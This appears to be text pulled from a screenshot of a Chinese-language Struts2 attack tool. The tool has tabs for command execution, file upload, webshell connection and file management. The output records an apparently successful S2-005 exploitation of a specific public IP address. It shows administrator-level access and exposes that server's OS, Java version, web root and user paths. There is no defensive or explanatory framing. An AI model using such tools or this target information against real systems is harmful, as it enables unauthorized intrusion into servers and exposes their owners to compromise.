 目标: http://222.82.245.150:808/zhyw/login.action
编码: UTF-8
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行
获取信息 保存信息
Target: http://222.82.245.150:808/zhyw/login.action
Useage: S2-005
Whoami: jxw-8c702fefd54\administrator
WebPath: D:\jxw\tomcat-5.5.27-jxwproject\tomcat-5.5.27-jxwp
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: D:\jdk1.5.0_07\jre
Java.Version: 1.5.0_07
OS.arch: x86
User.Name: Administrator
User.Home: C:\Documents and Settings\Administrator
User.Dir: D:\jxw\tomcat-5.5.27-jxwproject\tomcat-5.5.27-jxw
Java.Class.Path: D:\jdk1.5.0_07\lib\tools.jar;D:\jxw\tomca
Java.IO.Tmpdir: D:\jxw\tomcat-5.5.27-jxwproject\tomcat-5.5